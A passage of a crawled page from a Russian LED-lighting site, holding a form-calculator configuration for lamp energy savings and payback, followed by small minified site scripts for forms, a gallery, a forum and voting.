after_reset":0,"label":"","name":"Savings","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"15":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"15","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0440\u0430\u0441\u0447\u0435\u0442\u0430","name":"time_period","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"dropdown","workdays_only":"","options":[{"id":"","value":"1","text":"\u0414\u0435\u043d\u044c"},{"id":"","value":"30","text":"\u041c\u0435\u0441\u044f\u0446"},{"id":"","value":"90","text":"\u041a\u0432\u0430\u0440\u0442\u0430\u043b"},{"id":"","value":"365","text":"\u0413\u043e\u0434"}],"calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","trigger_ids":["15","19"]},"16":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"16","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b","name":"Regular Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"9","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["16","7","9","12","11","18","19"]},"17":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"17","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430 LED \u043b\u0430\u043c\u043f\u044b","name":"LED Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"10","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["17","7","10","12","11","18","19"]},"18":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"18","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 \u0434\u0435\u043d\u044c","name":"Savings \/ day","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["18","16","17","22"]},"19":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"19","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 ({{time_period:name}})","name":"Savings","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"15","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["19","16","17","15"]},"20":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"20","form_id":"3","id":"20","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Amortization","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"21":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"21","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0411\u0443\u0434\u0435\u0442 \u043f\u043e\u0442\u0440\u0430\u0447\u0435\u043d\u043e \u043d\u0430 \u043b\u0430\u043c\u043f\u044b","name":"Investment Costs","overwrite_price":"0","precision":"2","price_format":"0,0[.]00","show_in_live_summary":"1","text_after":"\u0440\u0443\u0431. ","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"8","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["21","7","8","22"]},"22":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"22","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0410\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u044f","name":"Amortization","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0434\u043d\u0435\u0439","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"21","use_calculated_target_value":"2","value":"","data":""},{"prio":"0","operator":"divide","target":"18","use_calculated_target_value":"2","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["22","21","18"]}}},"form_submit_error":"An unknown error occured. Please try again later.","form_vars":{"3":{"clear_selected_values_hidden":0,"counter_duration":"1000","counter_interval":"30","currency":" \u0440\u0443\u0431.","currency_position":"1","datepicker_format":"dd\/mm\/yy","disable_clear_selected_hidden_values":"","disable_error_scroll":0,"form_elements_order":[6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],"format_currency_numbers_elements":"0","format_number_show_zero":"0","global_conditions":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"hard_submit":"0","has_steps":false,"hide_all_forms":0,"live_summary_enabled":"0","payment_force_stripe":"0","payment_info_shown":{"authorize":0,"stripe":0},"popup_open_auto":"0","preview_form":null,"price_format":"0,00","price_position_scroll_top":"150","price_requested":0,"price_show_request_before":"-","price_show_request":"1","redirect_forward_values":0,"redirect_text":"You will be redirected in 3 seconds...","redirect_timer":"3","redirect_url":"","refresh_page_after_submission":"0","reset_after_submission":"0","scroll_to_success_message":"1","selectable_max_error":"Please select at most %s options.","selectable_min_error":"Please select at least %s options.","show_success_text":"1","show_success_text_duration":"10","step_auto_progress":"0","step_count":0,"step_indicator_start":"0","step_reset_succeeding":"0","step_speed":"200","submission_js_func":"","submit_text":{"default":"Submit","paypal":"Check out with PayPal","request":"Request price","stripe":"Check out with Stripe","summary":"Check your order","woocommerce":"Add to cart"},"summary_enabled":"0","summary_shown":0,"timepicker_format":"H:i","use_paypal":"0","use_stripe":"0","use_woocommerce":0,"verify_steps":"1","woo_show_price":""}},"noid":"No form with the requested ID found.","opentip":{"background":"yellow","color":"black"},"price_format":"","price_format_dec_num":"2","price_format_dec_point":".","price_format_dec_thousand":",","price_format_replace_trailing_zeros":{"enabled":0,"text":"-"},"required_text_position":"middle right","required_text_auto_hide":"0","scroll_steps_offset":"-200","stripe":{"publishable_key":""},"uploading":"Uploading...","upload_error":"File upload error. Please try again.","upload_remove_error":"Unable to remove file.","upload_removed":"File removed.","upload_success":"File upload successful.","woocommerce_update_cart_selector":"","yes_no":{"yes":"Yes","no":"No"}}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/frontend.min.js' id='ezfc-frontend-js' defer></script> <script>let commentForm = document.querySelector("#commentform, #ast-commentform, #fl-comment-form, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?0c974c064ba21f97f3e5cab03603cbb5";};</script> <script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769224019 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js
body_size: 475
content:
jQuery(".openform_expertPlagin-item").click(function(){var button=jQuery(this).attr('style');jQuery('#button-expert_plag').attr('style',button);jQuery('.form-openexpert_plag').show();return!1});jQuery(".bg-fix,.close-popUp").click(function(){jQuery('.popUp-box-expert_plag').hide();return!1});jQuery("#form-expert_plag").submit(function(){return!1});jQuery("#button-expert_plag").on("click",function(){var form=jQuery("#form-expert_plag"),serialize=form.serialize(),name=form.find('#name'),email=form.find('#email'),editor=form.find('#editor'),spam=form.find('#textadd'),pid=form.find('#pid'),file=form.find('input[type=file]')[0].files[0];if(name.val().length>0){name.removeClass("error")}else{name.addClass("error")}
if(email.val().length>0){email.removeClass("error")}else{email.addClass("error")}
if(editor.val().length>0){editor.removeClass("error")}else{editor.addClass("error")}
var formData=new FormData();formData.append('action','expertplagadd');formData.append('name',name.val());formData.append('email',email.val());formData.append('editor',editor.val());formData.append('pid',pid.val());formData.append('attachment',file);if(name.val().length>0&&email.val().length>0&&editor.val().length>0&&spam.val()==""){form_send=!0}else{form_send=!1}
if(form_send==!0){jQuery.ajax({url:expert_ajaxUrl,data:formData,type:'POST',contentType:!1,processData:!1,success:function(data){form.trigger('reset');jQuery('.popUp-box-expert_plag').hide(500);jQuery(".form-resultexpert_plag").show(500)},dataType:'json'})}})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js
body_size: 85
content:
jQuery(document).ready(function(){function goToByScroll(id){id=id.replace("link","");jQuery('html,body').animate({scrollTop:jQuery("."+id).offset().top},'slow')}
jQuery(".click-js-reviewer").click(function(e){e.preventDefault();goToByScroll(jQuery(this).attr("id"))})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js
body_size: 65
content:
jQuery(document).ready(function(a){if(a(".niceseo_gallery_wrap").length){a(".niceseo_gallery_blurred.niceseo_gallery_active").click(function(){a(this).removeClass("niceseo_gallery_active")});if(a(".niceseo_gallery_wrap:first").data("niceseo-gallery-fancybox")===1){a('[data-fancybox="gallery"]').fancybox()}}});

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/forum-by-webnavoz/forum-by-webnavoz-995d4630f7190956e3cff1cf88e514d5.js
body_size: 580
content:
jQuery(document).ready(function($){$('.webnavoz-forum-mainform input').val('');$('.webnavoz-forum-mainform textarea').val('');$('.webnavoz-forum-addbutton').click(function(){$(this).parent().slideUp('slow');$('.webnavoz-forum-id'+$(this).parent().attr('data-id')).show('slow')});$('.webnavoz-forum-sendp>div').click(function(){$('.webnavoz-forum-loading').css('display','block');if($('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideUp('fast')}
var knopka=$(this);var fd=new FormData();knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",!0);knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",!0);knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",!0);fd.append('webnavoz_title',$(this).parent().parent().children('p:nth-child(1)').children('input').val());fd.append('webnavoz_text',$(this).parent().parent().children('p:nth-child(2)').children('textarea').val());fd.append('action','forumplagadd');fd.append('catid',$('.webnavoz-forum-adddiv').attr('data-id'));fd.append('webnavoz_img',$('.webnavoz-forum-file')[0].files[0]);$.ajax({type:'POST',url:forum_ajaxUrl,data:fd,processData:!1,contentType:!1,dataType:"json",success:function(data){if(data.success==0){$('.webnavoz-forum-alert-red').html('<strong>Ошибка:</strong> '+data.error);if(!$('.webnavoz-forum-alert-red').is(':visible')){$('.webnavoz-forum-alert-red').slideDown('fast')}
knopka.parent().parent().children('p:nth-child(1)').children('input').prop("disabled",!1);knopka.parent().parent().children('p:nth-child(2)').children('textarea').prop("disabled",!1);knopka.parent().parent().children('p:nth-child(3)').children('input').prop("disabled",!1);$('.webnavoz-forum-loading').fadeOut('slow')}else if(data.success==1){$('.webnavoz-forum-alert-blue').text('Ваше сообщение будет опубликовано после проверки!').slideDown();knopka.parent().parent().parent().parent().parent().slideUp()}},error:function(data){console.log(data)}})})})

--- FILE ---
content_type: application/x-javascript
request_url: https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js
body_size: 141
content:
jQuery(document).ready(function(){jQuery(".click-vote2x").on("click",function(){var id_post=jQuery(this).data("id");var id_status=jQuery(this).data("vote");jQuery.ajax({url:ajaxUrl,data:'action=vote2x_click&vote_id='+id_status+'&post_id='+id_post,type:'POST',success:function(data){jQuery("#vote2x-"+id_post).find(".button-vote2x>span").remove();jQuery("#vote2x-"+id_post).find(".button-vote2x").html(data.result)},dataType:'json'});return!1})})